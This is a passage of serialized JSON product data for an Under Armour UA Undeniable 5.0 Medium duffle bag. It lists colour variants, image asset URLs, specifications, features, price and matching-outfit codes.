swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-012_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-012_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-012_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-012_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-012_FPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-012_FPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-012_SLINT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-012_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-012_SHPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-012_SHPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-012_SDPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-012_SDPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369223-012_FSF\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369223-012_FSF?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-012_STORM_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-012_STORM_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-012_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-012_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"290\",\"orderable\":true,\"name\":\"Brown\",\"hideColorway\":false,\"colorway\":\"Khaki Base / City Khaki / City Khaki\",\"hex\":\"b8b0a0\",\"secondaryHex\":\"a49885\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Undeniable 5.0 Medium, Brown\",\"alt\":\"UA Undeniable 5.0 Medium, Brown, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-290_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-290_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-290_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-290_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-290_SHPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-290_SHPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369223-290_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369223-290_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-290_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-290_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}},\"$57:1:props:children:1:props:lookupVariants:initialVariant:colorVariation\",{\"__typename\":\"ColorVariation\",\"video360\":null,\"newColor\":false,\"team\":null,\"color\":\"603\",\"orderable\":true,\"name\":\"Pink\",\"hideColorway\":false,\"colorway\":\"Posh Pink / Bittersweet Pink / Bittersweet Pink\",\"hex\":\"ed9a99\",\"secondaryHex\":\"e87689\",\"isLoyaltyExclusiveColor\":false,\"assets\":{\"__typename\":\"ColorVariationAssets\",\"title\":\"UA Undeniable 5.0 Medium, Pink\",\"alt\":\"UA Undeniable 5.0 Medium, Pink, swatchLG\",\"images\":[{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-603_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-603_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-603_SLB_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-603_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-603_SLINT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-603_SLINT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-603_SDPKT_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-603_SDPKT_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"V5-1369223-603_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1369223-603_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"viewType\":\"pdpMainDesktop\"},{\"__typename\":\"ColorVariationAssetDetail\",\"assetName\":\"1369223-603_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-603_SLF_SL?qlt=85\u0026bgc=F0F0F0\u0026wid=150\u0026hei=150\u0026resmode=sharp2\",\"viewType\":\"swatchLG\"}]}}],\"availableForInStorePickup\":null,\"unstableSizeChart\":null,\"id\":\"TWFzdGVyUHJvZHVjdDoxMzY5MjIz\",\"style\":\"1369223\",\"url\":\"/p/backpacks_and_bags/ua_undeniable_5.0_medium_duffle_bag/1369223.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"name\":\"UA Undeniable 5.0 Medium\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":null,\"division\":\"Accessories\",\"fitType\":\"One Size Fits Most\",\"fitCare\":null,\"specs\":[\"Style #: 1369223\",\"Dimensions When Full: 12.1\\\"W x 11.4\\\"H x 24.6\\\"L\",\"Volume: 58L\",\"100% Polyester\",\"Imported\"],\"dna\":[\"UA Storm technology delivers an element-battling, highly water-repellent finish\",\"Tough, TPU-coated \u0026 foam-lined bottom \u0026 side panels for added durability \u0026 structure\",\"Dual water bottle slip pocket\",\"Large vented pocket for laundry or shoes \u0026 internal slip pockets for organization\",\"Large front zippered organization pocket \u0026 molle webbing attachment points\",\"Removable, padded, HeatGear® shoulder strap easily stows away in side pocket\",\"Padded top grab handle\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Water-Resistant\",\"value\":\"WATER-RESISTANT\"}],\"gender\":\"Unisex\",\"subHeader\":\"Duffle Bag\",\"whatsItDo\":\"Our tried-and-1 UA Undeniable bag just keeps getting better. Lightweight and built with incredibly durable materials, this is your go-to bag for everyday performance.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":50,\"max\":50}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"accessories-bags\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"Accessories\",\"name\":\"Accessories\",\"url\":\"/c/accessories/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"accessories-bags\",\"name\":\"Backpacks \u0026 Bags\",\"url\":\"/c/accessories/bags/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$57:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"1369223-001_SLF_SL\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLF_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Undeniable 5.0 Medium, Black, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/1369223-001_SLB_SL?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$57:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"100\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379744\",\"color\":\"400\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370378\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-100_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-100_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-100_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-100_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-100_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-100_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-100_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-100_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"196\",\"modelHeightFtIn\":\"77\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"203\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"203\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373764\",\"color\":\"203\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382801\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-203_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-203_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-203_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-203_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-203_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-203_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-203_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-203_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"290\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"290\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1390120\",\"color\":\"305\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389147\",\"color\":\"279\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389344\",\"color\":\"279\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-290_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-290_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-290_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-290_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"308\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"308\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6003962\",\"color\":\"390\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"6005120\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-308_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-308_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-308_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-308_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"190\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"310\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"310\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370494\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-310_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-310_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-310_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-310_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-310_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-310_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-310_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-310_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"389\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"389\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1389861\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-389_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-389_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-389_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-389_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"390\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"390\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379744\",\"color\":\"299\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1370378\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-390_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-390_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-390_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-390_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-390_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-390_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-390_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-390_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"391\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"391\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382805\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1379808\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-391_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-391_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-391_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-391_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-391_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-391_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-391_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-391_FC\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"400\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"400\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1365336\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1255839\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-400_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-400_SDPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-400_SHPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-400_SLB_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-400_SLF_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-400_SLINT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-400_STORM_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1369223-400_FSF\",\"showLookButton\":true,\"modelSize\":\"OSFM\",\"modelHeightCm\":\"170\",\"modelHeightFtIn\":\"67\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"401\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"osfm\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1369223\",\"color\":\"401\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1378978\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1378979\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-401_FPKT_SL\",\"showLookButton\":false,\"modelSize\":\"OSFM\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"1369223-